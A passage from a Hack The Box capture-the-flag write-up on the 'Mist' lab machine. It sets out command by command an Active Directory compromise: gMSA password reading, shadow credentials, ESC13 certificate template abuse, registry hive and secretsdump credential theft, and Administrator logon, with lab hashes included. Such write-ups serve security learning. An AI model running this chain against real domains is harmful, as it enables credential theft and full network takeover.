- Enrollment Rights: Granted to
MIST\Domain Computers. - Use Cases: Primarily for client and server authentication.
- Key Flags: Auto-enrollment enabled, we can perform Pass the certificate attack.
- Enrollment Rights: Granted to
And there's a Group Managed Service Account (gMSA) account svc_ca$. The gMSAs are designed to provide automated password management for services, which means that the password is managed by AD and changed automatically without any administrator intervention. We can upload SharpHound to harvest more detailed domain information to know the internal relationship:

The account we just compromised op_Sharon.Mullard belongs to the group Operatives, which has the ReadGMSAPassword permission on the svc_ca$ account. This permission allows us to retrieve the managed password of the gMSA.
Then we can use Crackmapexec to exploit this:
crackmapexec ldap 192.168.100.100 -u op_Sharon.Mullard -p 'ImTiredOfThisJob:(' --gmsa -kHere we target the LDAP services and attempt to authenticate using the credentials of op_Sharon.Mullard to interact with Group Managed Service Accounts (gMSA):

We manage to retrieve the NTLM hash of svc_ca$:
132af7136478f26a1b227d08a508a526GMSA | Svc_Cabackup
Account svc_ca$ is a member of group Certificate Services, which has AddKeyCredentialLink right:

This permission allows users in the Certificate Services group to manage key credential links for svc_cabackup. Key Credential Links are used in Microsoft environments to bind a public key to a user or computer object in AD, facilitating scenarios like certificate auto-enrollment or more modern authentication methods that do not rely on traditional passwords.

Svc_cabackup is gMSA specifically used for operations related to backing up certificate authority (CA) data. Now we can add key credential links to svc_cabackup for an elevated level of trust and responsibility, using Pywhisker with the NTLM hash we retrieved last step for svc_ca$:
python3 pywhisker.py -d "192.168.100.100" -u "svc_ca$" -H 132af7136478f26a1b227d08a508a526 -t "svc_cabackup" --action "add"Before using Certipy to authenticate like we did before, we need to add a new shadow certificate to the target svc_cabackup first with this command, as now we have legitimate right as member of the Certificate Service group:

Now we can use Certipy or PKINITtools to perform Pass the Certificate attack again. With the same steps using Certipy-ad:

We retrieve the NTLM hash for user svc_cabackup as an account with higher privilege on the local DC01 machine:
'[email protected]': aad3b435b51404eeaad3b435b51404ee:c9872f1bc10bdd522c12fc2ac9041b64ESC13 Abuse | Certificate Managers
Back to the enumeration using adPEAS.ps1 from previous steps, the enrollment right of template ManagerAuthentication is granted to MIST\Certificate Services, that account svc_cabackup is a member of this group.
Now we have an enrollment right to a certificate template, we can then perform the ESC13 Abuse.
With this technique, attackers leverage misconfigured templates that allow for the issuance of certificates with high privileges. By manipulating these configurations, attackers can escalate privileges, gain persistent access, and move laterally within the network.
In short, If a principal (user or computer) has enrollment rights on a certificate template configured with an issuance policy that has an OID group link, then this principal can enroll a certificate that allows obtaining access to the environment as a member of the group specified in the OID group link.

It means we can exploit it by steps:
- The principal (svc_cabackup) has enrollment rights on a certificate template (ManagerAuthentication).
- The certificate template has an issuance policy extension (Check adPEAS result).
- The issuance policy has an OID group link to a group (Check adPEAS result).
- The certificate template has no issuance requirements the principal cannot meet (Check adPEAS result).
- The certificate template defines EKUs that enable client authentication (Check adPEAS result: Server Authentication allows us to use the certificate to request TGT).
In our case, the template ManagerAuthentication meets these requirements. We can check the conditions manually or use some scan tools like a patched branch for Certipy to verify this vulnerability.
First, we use the account svc_cabackup along with its NTLM hash to request a new certificate of template ManagerAuthentication agains mist-DC01-CA:
certipy-ad req -u svc_cabackup -hashes c9872f1bc10bdd522c12fc2ac9041b64 -ca 'mist-DC01-CA' -template ManagerAuthentication -dc-ip 192.168.100.100 -dns-tcpWith errors:

The public key size is set to 2048 by default, so we need to specify it bigger, like 4096:
certipy-ad req -u svc_cabackup -hashes c9872f1bc10bdd522c12fc2ac9041b64 -ca 'mist-DC01-CA' -template ManagerAuthentication -dc-ip 192.168.100.100 -dns-tcp -key-size 4096 -debug
Use the newly generated certificate svc_cabackup.pfx to authenticate:
certipy-ad auth -dc-ip 192.168.100.100 -pfx svc_cabackup.pfx 
By this we manage to get a new TGT (svc_cabackup.ccache), while the NTLM hash for account svc_cabackup remains the same:
'[email protected]': aad3b435b51404eeaad3b435b51404ee:c9872f1bc10bdd522c12fc2ac9041b64Now as user svc_cabackup, who just enrolled to ManagerAuthentication, we have become the Certificate Managers of the sever. And we are now able to use template BackupSvcAuthentication which grants enrollment rights to MIST\CA Backup, which we figured it out through the adPEAS enumeration and BloodHound.
BackupSvcAuthentication | Registry Hives
Keep climbing up the tower, we pivot to request a certificate using the template BackupSvcAuthentication as the Certificate Manager:
KRB5CCNAME=svc_cabackup.ccache certipy-ad req -k -no-pass -ca 'mist-DC01-CA' -template 'BackupSvcAuthentication' -dc-ip dc01.mist.htb -ns 192.168.100.100 -dns-tcp -key-size 4096We will receive a new PFX certificate using the template BackupSvcAuthentication, which we can later use this private key to execute backup operations:

Repeat the attack, authenticate the new PFX certificate against DC01:
certipy-ad auth -dc-ip 192.168.100.100 -pfx svc_cabackup.pfx We will retrieve a new TGT providing backup privilege (same NTLM hash for the same user):

With this TGT we can perform backup operation for the system. Simply use impacket-reg to dump the registry hives (SAM, SYSTEM, SECURITY):
export KRB5CCNAME=svc_cabackup.ccache

impacket-reg 'mist.htb/[email protected]' -k -no-pass -dc-ip 192.168.100.100 save -keyName HKLM\\SAM -o 'C:\Users\op_Sharon.Mullard\Documents'

impacket-reg 'mist.htb/[email protected]' -k -no-pass -dc-ip 192.168.100.100 save -keyName HKLM\\system -o 'C:\Users\op_Sharon.Mullard\Documents'

impacket-reg 'mist.htb/[email protected]' -k -no-pass -dc-ip 192.168.100.100 save -keyName HKLM\\security -o 'C:\Users\op_Sharon.Mullard\Documents'
Then download the hives to our attack machine:

Use impacket-secretsdump to extract the credentials locally:
impacket-secretsdump -sam SAM.save -security security.save -system system.save LOCALHowever, the hashes extracted from the local SAM (Security Accounts Manager) database can generally be used to authenticate locally but may not be sufficient for remote logons, especially they do not provide domain-level credentials or permissions. And Microsoft has a policy of Blocking Remote Use of Local Accounts.

But we can always use the hashes for the domain users in such cases, because they're dumped by the cached domain logon information. And the machine account hash (e.g., DC01$) is more powerful as it can authenticate with the domain controller, allowing access to domain resources.
Therefore, after extracting the machine account hash, we can use it to generate a Kerberos ticket, or re-dump the secrets with the DC01$ hash:
impacket-secretsdump 'mist.htb/[email protected]' -hashes :e768c4cf883a87ba9e96278990292260 -target-ip 192.168.100.100 
With this Administrator hash for the DC01 machine (192.168.100.100), we can use Evil-winrm to remote logon:

Finally we pwn both the MS01 and DC01 machines as Administrator. It should be the most insane Windows box on HTB. Enjoy!


Comments | NOTHING